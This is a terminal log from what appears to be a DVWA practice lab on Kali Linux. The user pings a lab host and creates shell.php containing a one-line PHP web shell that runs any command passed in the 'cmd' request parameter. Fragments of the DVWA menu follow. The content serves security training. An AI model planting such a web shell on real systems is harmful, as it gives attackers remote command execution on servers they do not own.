 ┌──(marco㉿kali)-[~]
└─$ ping 192.168.50.101
PING 192.168.50.101 (192.168.50.101) 56(84) bytes of data.
64 bytes from 192.168.50.101: icmp_seq=1 ttl=64 time=1.27 ms
64 bytes from 192.168.50.101: icmp_seq=2 ttl=64 time=2.48 ms
64 bytes from 192.168.50.101: icmp_seq=3 ttl=64 time=0.824 ms
^C
--- 192.168.50.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 0.824/1.524/2.477/0.698 ms
┌──(marco㉿kali)-[~]
└─$ cd Scrivania
┌──(marco㉿kali)-[~/Scrivania]
└─$ cat shell.php
cat: shell.php: File o directory non esistente
┌──(marco㉿kali)-[~/Scrivania]
└─$ sudo nano shell.php
[sudo] password di marco:
┌──(marco㉿kali)-[~/Scrivania]
└─$ cat shell.php
<?php system($_REQUEST["cmd"]); ?>
┌──(marco㉿kali)-[~/Scrivania]
└─$
CSRF
File Inclusion
(Blind)
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
More info